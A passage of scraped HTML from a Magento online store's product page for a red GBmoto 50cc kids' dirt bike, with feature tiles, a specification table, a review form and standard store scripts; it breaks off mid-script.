                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" ><p><span style="text-decoration: underline;"><span style="color: #333333; text-decoration: underline;"><em><strong><span style="font-size: medium;">Key Features: </span></strong></em></span></span><span style="color: #333333;"><em><strong><span style="font-size: medium;">(Perfect Bike for kids or youth, not for adult)</span></strong></em></span></p>
<p> </p>
<!--<div class="row">
<div class="col-sm-12 col-md-12"><img style="width: 100%; margin-bottom: 15px;" src="https://usadirtbike.com/pub/media/wysiwyg/banner1_1.jpg" alt="" /></div>
<div class="col-sm-12 col-md-12"><img style="width: 100%; margin-bottom: 15px;" src="https://usadirtbike.com/pub/media/wysiwyg/banner2_3.jpg" alt="" /></div>
</div>
<div class="row">
<div class="col-sm-12 col-md-12"><img style="width: 100%; margin-bottom: 15px;" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/banner3_5.jpg" alt="" /></div>
<div class="col-sm-12 col-md-12"><img style="width: 100%; margin-bottom: 15px;" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/banner-4_12.jpg" alt="" /></div>
</div>-->
<div class="container-box">
  <div class="content">
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img1.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Fully-Automatic</h3>
        <h2 class="content-text">50CC  PERFORMANCE ENGINE</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img2.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Easy Pull</h3>
        <h2 class="content-text">START SYSTEM</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img3.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Large Ally</h3>
        <h2 class="content-text">WHEEL AND DIRT TYRES</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img4.jpg" alt="">
      <div class="content-details fadeIn-bottom">
	     <h3 class="content-title">Newly</h3>
        <h2 class="content-text">EMERGENCY KILL SWITCH</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img5.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Large Front And Rear</h3>
        <h2 class="content-text">DISC BRAKE SYSTEM</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">    
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img6.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Front Inverted Spring And Rear</h3>
        <h2 class="content-text">190.5MM REAR SHOCK</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">    
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img7.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Dimensions:</h3>
        <h2 class="content-text">Best Fits to Rider 3 - 4.5 feet Tall. It has a Seat height 22 inches.</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">    
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img8.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Easy to Operate:</h3>
        <h2 class="content-text">The automatic clutch transmission make it easy for kids to learn and ride the bike without the added complication of shifting gears.</h2>
      </div>
  </div>
</div>
<div class="container-box">
  <div class="content">    
      <div class="content-overlay"></div>
      <img class="content-image" src="[data-uri]" data-amsrc="https://usadirtbike.com/pub/media/wysiwyg/pro-img9.jpg" alt="">
      <div class="content-details fadeIn-bottom">
        <h3 class="content-title">Off-Road Capable:</h3>
        <h2 class="content-text">The bike is designed for off-road use and features knobby tires that provide excellent traction on dirt, gravel, and other rough terrain.</h2>
      </div>
  </div>
</div></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Specifications                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">More Information</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Engine Type</th>
                    <td class="col data" data-th="Engine&#x20;Type">49cc 2-Stroke</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Displacement</th>
                    <td class="col data" data-th="Displacement">50cc</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Transmission</th>
                    <td class="col data" data-th="Transmission">Fully Automatic Transmission</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Maxspeed</th>
                    <td class="col data" data-th="Maxspeed">25MPH</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Startermode</th>
                    <td class="col data" data-th="Startermode">Pull Start</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Ignition</th>
                    <td class="col data" data-th="Ignition">Coil</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Engine Oil</th>
                    <td class="col data" data-th="Engine&#x20;Oil">2 Stroke Oil</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Cooling System</th>
                    <td class="col data" data-th="Cooling&#x20;System">Air Cooled</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Gas Type</th>
                    <td class="col data" data-th="Gas&#x20;Type">Premium Only</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Fuel Capacity</th>
                    <td class="col data" data-th="Fuel&#x20;Capacity">0.26gal</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Final Drive</th>
                    <td class="col data" data-th="Final&#x20;Drive">Chain Drive</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Swing Arm</th>
                    <td class="col data" data-th="Swing&#x20;Arm">Straight Style (Steel)</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Front Suspension</th>
                    <td class="col data" data-th="Front&#x20;Suspension">Spring, Inverted</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Rear Suspension</th>
                    <td class="col data" data-th="Rear&#x20;Suspension">190.5mm Shock</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Front Brake</th>
                    <td class="col data" data-th="Front&#x20;Brake">Disc Brake</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Rear Brake</th>
                    <td class="col data" data-th="Rear&#x20;Brake">Disc Brake</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Wheel Size</th>
                    <td class="col data" data-th="Wheel&#x20;Size">Front 10" Rear 10"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Front Wheel</th>
                    <td class="col data" data-th="Front&#x20;Wheel">12 1/2 *10 Front Tire, Aluminum Alloy Wheel</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Rear Wheel</th>
                    <td class="col data" data-th="Rear&#x20;Wheel">12 1/2 *10 Rear Tire, 	Aluminum Alloy Wheel</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Weight Capacity</th>
                    <td class="col data" data-th="Weight&#x20;Capacity">128lbs</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Net Weight</th>
                    <td class="col data" data-th="Net&#x20;Weight">48lbs</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Gross Weight</th>
                    <td class="col data" data-th="Gross&#x20;Weight">55lbs</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimension</th>
                    <td class="col data" data-th="Dimension">43 inch x 26 inch x 28 inch</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Seat Height</th>
                    <td class="col data" data-th="Seat&#x20;Height">18 inch</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Color</th>
                    <td class="col data" data-th="Color">Black, Blue, Green, Red</td>
                </tr>
                        </tbody>
        </table>
    </div>
                </div>
                <script type="text&#x2F;javascript">    var elemS0FFFGVZArray = document.querySelectorAll('#additional');
    if(elemS0FFFGVZArray.length !== 'undefined'){
        elemS0FFFGVZArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews <span class="counter">8</span>                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title"
                     id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://usadirtbike.com/review/product/post/id/8/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="IXvnI9UNxDythQU7" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>Red GBmoto 50CC Kids Dirt Bike</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Your Rating</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Value_rating_label"><span>Value</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_1"
                                    value="6"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_1_label" />
                                <label
                                    class="rating-1"
                                    for="Value_1"
                                    title="1&#x20;star"
                                    id="Value_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_2"
                                    value="7"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_2_label" />
                                <label
                                    class="rating-2"
                                    for="Value_2"
                                    title="2&#x20;stars"
                                    id="Value_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_3"
                                    value="8"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_3_label" />
                                <label
                                    class="rating-3"
                                    for="Value_3"
                                    title="3&#x20;stars"
                                    id="Value_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_4"
                                    value="9"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_4_label" />
                                <label
                                    class="rating-4"
                                    for="Value_4"
                                    title="4&#x20;stars"
                                    id="Value_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[2]"
                                    id="Value_5"
                                    value="10"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Value_rating_label Value_5_label" />
                                <label
                                    class="rating-5"
                                    for="Value_5"
                                    title="5&#x20;stars"
                                    id="Value_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Quality_rating_label"><span>Quality</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_1_label" />
                                <label
                                    class="rating-1"
                                    for="Quality_1"
                                    title="1&#x20;star"
                                    id="Quality_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_2_label" />
                                <label
                                    class="rating-2"
                                    for="Quality_2"
                                    title="2&#x20;stars"
                                    id="Quality_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_3_label" />
                                <label
                                    class="rating-3"
                                    for="Quality_3"
                                    title="3&#x20;stars"
                                    id="Quality_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_4_label" />
                                <label
                                    class="rating-4"
                                    for="Quality_4"
                                    title="4&#x20;stars"
                                    id="Quality_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Quality_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Quality_rating_label Quality_5_label" />
                                <label
                                    class="rating-5"
                                    for="Quality_5"
                                    title="5&#x20;stars"
                                    id="Quality_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Price_rating_label"><span>Price</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_1_label" />
                                <label
                                    class="rating-1"
                                    for="Price_1"
                                    title="1&#x20;star"
                                    id="Price_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_2_label" />
                                <label
                                    class="rating-2"
                                    for="Price_2"
                                    title="2&#x20;stars"
                                    id="Price_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_3_label" />
                                <label
                                    class="rating-3"
                                    for="Price_3"
                                    title="3&#x20;stars"
                                    id="Price_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_4_label" />
                                <label
                                    class="rating-4"
                                    for="Price_4"
                                    title="4&#x20;stars"
                                    id="Price_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Price_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Price_rating_label Price_5_label" />
                                <label
                                    class="rating-5"
                                    for="Price_5"
                                    title="5&#x20;stars"
                                    id="Price_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fusadirtbike.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F8\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                <script type="text&#x2F;javascript">    var elemCJn1WtP4Array = document.querySelectorAll('#reviews');
    if(elemCJn1WtP4Array.length !== 'undefined'){
        elemCJn1WtP4Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-tab.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#tab.tab"
                       id="tab-label-tab.tab-title">
                        Alternative Images                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-tab.tab-title"
                     id="tab.tab" data-role="content">
                    
<div class="alt-image"></div>
                </div>
                <script type="text&#x2F;javascript">    var elemEMjCs9IwArray = document.querySelectorAll('#tab.tab');
    if(elemEMjCs9IwArray.length !== 'undefined'){
        elemEMjCs9IwArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
<input name="form_key" type="hidden" value="IXvnI9UNxDythQU7" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/usadirtbike.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/usadirtbike.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/usadirtbike.com\/","customerLoginUrl":"https:\/\/usadirtbike.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fusadirtbike.com\u002Fstatic\u002Fversion1737029911\u002Ffrontend\u002FCodazon\u002Ffastest_outdoor\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","ga4"],"checkout\/cart\/delete":["cart","ga4"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","ga4"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["cart"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["ga4"],"checkout\/cart\/configure":["ga4"],"checkout\/cart\/index":["ga4"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/usadirtbike.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fusadirtbike.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "5400",
                "updateSessionUrl": "https\u003A\u002F\u002Fusadirtbike.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/usadirtbike.com\/page_cache\/block\/render\/id\/8\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_8","catalog_product_view_sku_DB0001-Red","pl_thm_codazon_default","pl_thm_codazon_fastest_outdoor_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/red-gbmoto-50cc-kids-dirt-bike.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
{
	"[data-block='footer_minicart']": {
		"Magento_Ui/js/core/app": {"types":[],"components":{"ajaxcart_content":{"component":"Codazon_AjaxCartPro\/js\/ajaxcart","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/content"},"children":{"added_item":{"component":"uiComponent","config":{"displayArea":"addedItemContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/added_item"}}},"cart_summary":{"component":"uiComponent","config":{"displayArea":"cartSummaryContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/cart_summary"}}},"crossell":{"component":"uiComponent","config":{"displayArea":"crossellContainer","template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"},"children":{"component":"uiComponent","config":{"template":"Codazon_AjaxCartPro\/ajaxcart\/crossell"}}}}}}}	},
	"*": {
		"Magento_Ui/js/block-loader": "https://usadirtbike.com/static/version1737029911/frontend/Codazon/fastest_outdoor/en_US/images/loader-1.gif"
	}
}
</script>
<span data-mage-init='{"emailCapture": {"url": "https://usadirtbike.com/event/action/capture/"}}'></span><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/usadirtbike.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/usadirtbike.com\\\/red-gbmoto-50cc-kids-dirt-bike.html?options=cart\",\"data\":{\"product\":\"8\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/usadirtbike.com\/red-gbmoto-50cc-kids-dirt-bike.html?options=cart","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/usadirtbike.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8\",\"uenc\":\"aHR0cHM6Ly91c2FkaXJ0YmlrZS5jb20vcmVkLWdibW90by01MGNjLWtpZHMtZGlydC1iaWtlLmh0bWw~\"}}","required_options":null},"price_info":{"final_price":274,"max_price":274,"max_regular_price":274,"minimal_regular_price":274,"special_price":null,"minimal_price":274,"regular_price":599,"formatted_prices":{"final_price":"<span class=\"price\">$274.00<\/span>","max_price":"<span class=\"price\">$274.00<\/span>","minimal_price":"<span class=\"price\">$274.00<\/span>","max_regular_price":"<span class=\"price\">$274.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$599.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":274,"max_price":274,"max_regular_price":274,"minimal_regular_price":274,"special_price":274,"minimal_price":274,"regular_price":599,"formatted_prices":{"final_price":"<span class=\"price\">$274.00<\/span>","max_price":"<span class=\"price\">$274.00<\/span>","minimal_price":"<span class=\"price\">$274.00<\/span>","max_regular_price":"<span class=\"price\">$274.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$274.00<\/span>","regular_price":"<span class=\"price\">$599.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$274.00<\/span>"}},"images":[{"url":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b9b3c095f38e8d752957faf1c69eafd0\/i\/m\/img_2586-_.jpg","code":"recently_viewed_products_grid_content_widget","height":240,"width":240,"label":"Red GBmoto 50CC Kids Dirt Bike","resized_width":240,"resized_height":240},{"url":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b6fe074b94c2ad218de8f313479368f5\/i\/m\/img_2586-_.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Red GBmoto 50CC Kids Dirt Bike","resized_width":270,"resized_height":340},{"url":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/8cdee38e6d5d45d9072fd8ba12d7b528\/i\/m\/img_2586-_.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Red GBmoto 50CC Kids Dirt Bike","resized_width":75,"resized_height":90},{"url":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/b9b3c095f38e8d752957faf1c69eafd0\/i\/m\/img_2586-_.jpg","code":"recently_compared_products_grid_content_widget","height":240,"width":240,"label":"Red GBmoto 50CC Kids Dirt Bike","resized_width":240,"resized_height":240},{"url":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/22d7169d2f338fb272b89632d79e1e59\/i\/m\/img_2586-_.jpg","code":"recently_compared_products_list_content_widget","height":270,"width":270,"label":"Red GBmoto 50CC Kids Dirt Bike","resized_width":270,"resized_height":270},{"url":"https:\/\/usadirtbike.com\/media\/catalog\/product\/cache\/8cdee38e6d5d45d9072fd8ba12d7b528\/i\/m\/img_2586-_.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Red GBmoto 50CC Kids Dirt Bike","resized_width":75,"resized_height":90}],"url":"https:\/\/usadirtbike.com\/red-gbmoto-50cc-kids-dirt-bike.html","id":8,"name":"Red GBmoto 50CC Kids Dirt Bike","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"        <div class=\"product-reviews-summary short\">\n                <div class=\"rating-summary\">\n            <span class=\"label\"><span>Rating:<\/span><\/span>\n            <div class=\"rating-result\"\n                 id=\"rating-result_8\"\n                 title=\"99%\">\n                <span><span>99%<\/span><\/span>\n            <\/div>\n            <script type=\"text&#x2F;javascript\">    var elemYKeLWe14Array = 